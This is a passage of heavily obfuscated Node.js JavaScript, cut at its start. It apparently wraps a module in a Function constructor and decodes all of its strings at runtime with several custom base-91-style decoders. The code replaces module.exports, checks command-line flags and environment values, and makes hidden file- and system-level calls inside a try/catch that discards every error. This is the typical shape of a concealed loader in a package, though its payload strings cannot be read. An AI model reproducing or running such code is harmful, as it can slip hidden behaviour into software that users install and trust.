bvQotP(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[-R5fdLwa[0xc4]]=\"YrbjXgcnDFmWAVQMZEKoTpdGaUeSRHPtJNkh?>;y]u2/6^_[z&O<|0v\\\",(#if1!@=58w`sBx~4$9:+%*C37Iq}{)l.L\",bvQotP[-R5fdLwa[0x74]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x1d9]]=bvQotP[-R5fdLwa[0x74]].length,bvQotP[-R5fdLwa[0x66]]=[],bvQotP[-R5fdLwa[0xee]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x1da]]=R5fdLwa[0x3],bvQotP[-R5fdLwa[0x1db]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x4]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x4]]<bvQotP[R5fdLwa[0x1d9]];bvQotP[R5fdLwa[0x4]]++){bvQotP[R5fdLwa[0x74]]=bvQotP[-R5fdLwa[0xc4]].indexOf(bvQotP[-R5fdLwa[0x74]][bvQotP[R5fdLwa[0x4]]]);if(bvQotP[R5fdLwa[0x74]]===-R5fdLwa[0x1])continue;if(bvQotP[-R5fdLwa[0x1db]]<R5fdLwa[0x3]){bvQotP[-R5fdLwa[0x1db]]=bvQotP[R5fdLwa[0x74]]}else{Y5Io0c(bvQotP[-R5fdLwa[0x1db]]+=bvQotP[R5fdLwa[0x74]]*R5fdLwa[0x1f],bvQotP[-R5fdLwa[0xee]]|=bvQotP[-R5fdLwa[0x1db]]<<bvQotP[R5fdLwa[0x1da]],bvQotP[R5fdLwa[0x1da]]+=(bvQotP[-R5fdLwa[0x1db]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[-R5fdLwa[0x66]].push(bvQotP[-R5fdLwa[0xee]]&R5fdLwa[0xc]),bvQotP[-R5fdLwa[0xee]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0x1da]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0x1da]]>R5fdLwa[0x13]);bvQotP[-R5fdLwa[0x1db]]=-R5fdLwa[0x1]}}if(bvQotP[-R5fdLwa[0x1db]]>-R5fdLwa[0x1]){bvQotP[-R5fdLwa[0x66]].push((bvQotP[-R5fdLwa[0xee]]|bvQotP[-R5fdLwa[0x1db]]<<bvQotP[R5fdLwa[0x1da]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[-R5fdLwa[0x66]])}function D5tzQR(...D5tzQR){D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[D5tzQR[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[D5tzQR[R5fdLwa[0x3]]]=bvQotP(RwVm4dq[D5tzQR[R5fdLwa[0x3]]])}return l_GTQL[D5tzQR[R5fdLwa[0x3]]]}if(dArmF3(R5fdLwa[0x1dc])in k3eOIB){HkkE2I9()}function HkkE2I9(){sVRVZD[\"W0O_UEa\"].exports=async(bvQotP=(...bvQotP)=>{bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x3];function D5tzQR(bvQotP){var D5tzQR=\"nZELaXjMuC=_Yk*6BWpi1z:{r;9&?}<]Jx^lTy5dQVPm\\\"v4[F>7wK3%!O,f@q)A/bGe28U0+~$(tc#RN|`I.DSghsHo\",HkkE2I9,WR02JL,ANG6D1P,oFzd94W,dArmF3,aeSiPZ,i4zD1vw;Y5Io0c(HkkE2I9=\"\"+(bvQotP||\"\"),WR02JL=HkkE2I9.length,ANG6D1P=[],oFzd94W=R5fdLwa[0x3],dArmF3=R5fdLwa[0x3],aeSiPZ=-R5fdLwa[0x1]);for(i4zD1vw=R5fdLwa[0x3];i4zD1vw<WR02JL;i4zD1vw++){var jS7X9M=D5tzQR.indexOf(HkkE2I9[i4zD1vw]);if(jS7X9M===-R5fdLwa[0x1])continue;if(aeSiPZ<R5fdLwa[0x3]){aeSiPZ=jS7X9M}else{Y5Io0c(aeSiPZ+=jS7X9M*R5fdLwa[0x1f],oFzd94W|=aeSiPZ<<dArmF3,dArmF3+=(aeSiPZ&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(ANG6D1P.push(oFzd94W&R5fdLwa[0xc]),oFzd94W>>=R5fdLwa[0x4],dArmF3-=R5fdLwa[0x4])}while(dArmF3>R5fdLwa[0x13]);aeSiPZ=-R5fdLwa[0x1]}}if(aeSiPZ>-R5fdLwa[0x1]){ANG6D1P.push((oFzd94W|aeSiPZ<<dArmF3)&R5fdLwa[0xc])}return CXM_eko(ANG6D1P)}function HkkE2I9(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=D5tzQR(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}throw new(Xb5DNV(HkkE2I9(R5fdLwa[0x1dd])))(HkkE2I9(R5fdLwa[0x1de]))})=>{IJsKez(D5tzQR);function D5tzQR(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x2]]=\"<0`z~8{5*G,E1R\\\"r!NQpO>D)FJ$Cm6lg^Io7;X3ebTv9a_%K.BWw&j2L=#uUyiY:VPMq]/@Z4SHA}(nk[?+thcdxf|s\",bvQotP[R5fdLwa[0x25]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x2a]]=bvQotP[R5fdLwa[0x25]].length,bvQotP[R5fdLwa[0x2b]]=[],bvQotP[R5fdLwa[0x30]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x3d]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x13]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x4]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x4]]<bvQotP[R5fdLwa[0x2a]];bvQotP[R5fdLwa[0x4]]++){bvQotP[R5fdLwa[0x43]]=bvQotP[R5fdLwa[0x2]].indexOf(bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x4]]]);if(bvQotP[R5fdLwa[0x43]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x13]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x13]]=bvQotP[R5fdLwa[0x43]]}else{Y5Io0c(bvQotP[R5fdLwa[0x13]]+=bvQotP[R5fdLwa[0x43]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x30]]|=bvQotP[R5fdLwa[0x13]]<<bvQotP[R5fdLwa[0x3d]],bvQotP[R5fdLwa[0x3d]]+=(bvQotP[R5fdLwa[0x13]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x2b]].push(bvQotP[R5fdLwa[0x30]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x30]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0x3d]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0x3d]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x13]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x13]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x2b]].push((bvQotP[R5fdLwa[0x30]]|bvQotP[R5fdLwa[0x13]]<<bvQotP[R5fdLwa[0x3d]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x2b]])}function HkkE2I9(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=D5tzQR(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}const WR02JL=new(Xb5DNV(dArmF3(R5fdLwa[0x1df])))(Xb5DNV(HkkE2I9(R5fdLwa[0x1e0])).argv.slice(R5fdLwa[0x2]));if(!WR02JL.has(HkkE2I9(R5fdLwa[0x1e1]))){if(WR02JL.size!==R5fdLwa[0x1])return R5fdLwa[0x38];if(!WR02JL.has(\"-v\"))return R5fdLwa[0x38]}await(async(D5tzQR,HkkE2I9)=>{IJsKez(ANG6D1P);function WR02JL(D5tzQR){var HkkE2I9=\"@_%1cr=7$}|\\\"VFo*a~WA;N90!KS>bmD[pOE)5<s3xtnHvkgBMXfRwlu(]UIQ#:y&Ye6ZL8C?^hP+qi{`4T2Jjz.,Gd/\",WR02JL,ANG6D1P,bvQotP,oFzd94W,dArmF3,aeSiPZ,i4zD1vw;Y5Io0c(WR02JL=\"\"+(D5tzQR||\"\"),ANG6D1P=WR02JL.length,bvQotP=[],oFzd94W=R5fdLwa[0x3],dArmF3=R5fdLwa[0x3],aeSiPZ=-R5fdLwa[0x1]);for(i4zD1vw=R5fdLwa[0x3];i4zD1vw<ANG6D1P;i4zD1vw++){var jS7X9M=HkkE2I9.indexOf(WR02JL[i4zD1vw]);if(jS7X9M===-R5fdLwa[0x1])continue;if(aeSiPZ<R5fdLwa[0x3]){aeSiPZ=jS7X9M}else{Y5Io0c(aeSiPZ+=jS7X9M*R5fdLwa[0x1f],oFzd94W|=aeSiPZ<<dArmF3,dArmF3+=(aeSiPZ&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP.push(oFzd94W&R5fdLwa[0xc]),oFzd94W>>=R5fdLwa[0x4],dArmF3-=R5fdLwa[0x4])}while(dArmF3>R5fdLwa[0x13]);aeSiPZ=-R5fdLwa[0x1]}}if(aeSiPZ>-R5fdLwa[0x1]){bvQotP.push((oFzd94W|aeSiPZ<<dArmF3)&R5fdLwa[0xc])}return CXM_eko(bvQotP)}function ANG6D1P(...D5tzQR){D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[D5tzQR[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[D5tzQR[R5fdLwa[0x3]]]=WR02JL(RwVm4dq[D5tzQR[R5fdLwa[0x3]]])}return l_GTQL[D5tzQR[R5fdLwa[0x3]]]}if(D5tzQR)return ANG6D1P(R5fdLwa[0x1e2])+ANG6D1P(R5fdLwa[0x1e3])+\")\";if(HkkE2I9===(await bvQotP()))return ANG6D1P(R5fdLwa[0x1e4]);return\"\"})();return R5fdLwa[0x1c2]}}if(!aeSiPZ(dArmF3(R5fdLwa[0x1a]),dArmF3(R5fdLwa[0x1e5]),dArmF3(R5fdLwa[0x1e6]))[D5tzQR(R5fdLwa[0x1e7])]){return}if(!aeSiPZ(D5tzQR(R5fdLwa[0x1e8]),D5tzQR(R5fdLwa[0x1e9]))){return}if(!SHVQEd()){return}const WR02JL=await D8sCpP();if(!WR02JL){return}if(!(oFzd94W=[WR02JL],aeSiPZ(D5tzQR(R5fdLwa[0x1ea]),D5tzQR(R5fdLwa[0x1eb]),D5tzQR(R5fdLwa[0x1ec]))[D5tzQR(R5fdLwa[0x1e7])])){return}Y5Io0c(Xb5DNV(D5tzQR(R5fdLwa[0x1ed]))[D5tzQR(R5fdLwa[0x1ee])](jS7X9M,Xb5DNV(D5tzQR(R5fdLwa[0x1ef]))[D5tzQR(R5fdLwa[0x1f0])]()[D5tzQR(R5fdLwa[0x1f1])+\"ng\"]()),Xb5DNV(D5tzQR(R5fdLwa[0x1f2]))[D5tzQR(R5fdLwa[0x1f3])][D5tzQR(R5fdLwa[0x1f4])]=i4zD1vw)}catch(ANG6D1P){}}if(Xb5DNV(dArmF3(R5fdLwa[0x1f5]))[dArmF3(R5fdLwa[0x1f6])+dArmF3(R5fdLwa[0x1f7])]===dArmF3(R5fdLwa[0x1f8])){aeSiPZ(dArmF3(R5fdLwa[0x1f9]),dArmF3(R5fdLwa[0x1e5]))}else{function qSJQik(bvQotP){var oFzd94W=\"2MqGjWPXc4}mf].^uHDSzToC=,U({KEZ8r)%sb7aB!I$gO`*#~vA_0>w6Jd1/:l[NF\\\"QR<iLY|@3Vhx?ne&+pt95yk;\",D5tzQR,dArmF3,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw,ANG6D1P;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),dArmF3=D5tzQR.length,HkkE2I9=[],aeSiPZ=R5fdLwa[0x3],WR02JL=R5fdLwa[0x3],i4zD1vw=-R5fdLwa[0x1]);for(ANG6D1P=R5fdLwa[0x3];ANG6D1P<dArmF3;ANG6D1P++){var jS7X9M=oFzd94W.indexOf(D5tzQR[ANG6D1P]);if(jS7X9M===-R5fdLwa[0x1])continue;if(i4zD1vw<R5fdLwa[0x3]){i4zD1vw=jS7X9M}else{Y5Io0c(i4zD1vw+=jS7X9M*R5fdLwa[0x1f],aeSiPZ|=i4zD1vw<<WR02JL,WR02JL+=(i4zD1vw&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(HkkE2I9.push(aeSiPZ&R5fdLwa[0xc]),aeSiPZ>>=R5fdLwa[0x4],WR02JL-=R5fdLwa[0x4])}while(WR02JL>R5fdLwa[0x13]);i4zD1vw=-R5fdLwa[0x1]}}if(i4zD1vw>-R5fdLwa[0x1]){HkkE2I9.push((aeSiPZ|i4zD1vw<<WR02JL)&R5fdLwa[0xc])}return CXM_eko(HkkE2I9)}function u9Gyr_6(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=qSJQik(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}Xb5DNV(dArmF3(R5fdLwa[0x1fa]))[dArmF3(R5fdLwa[0x1fb])+u9Gyr_6(R5fdLwa[0x1fc])+u9Gyr_6(R5fdLwa[0x1fd])](u9Gyr_6(R5fdLwa[0x1fe]),aeSiPZ(u9Gyr_6(R5fdLwa[0x1ff]),u9Gyr_6(R5fdLwa[0x200])+u9Gyr_6(R5fdLwa[0x201])),{[u9Gyr_6(R5fdLwa[0x202])]:R5fdLwa[0x1c2]})}}();")({get"urSy0Z"(){return global},get"W0O_UEa"(){return module},set"W0O_UEa"(sVRVZD){return module=sVRVZD}});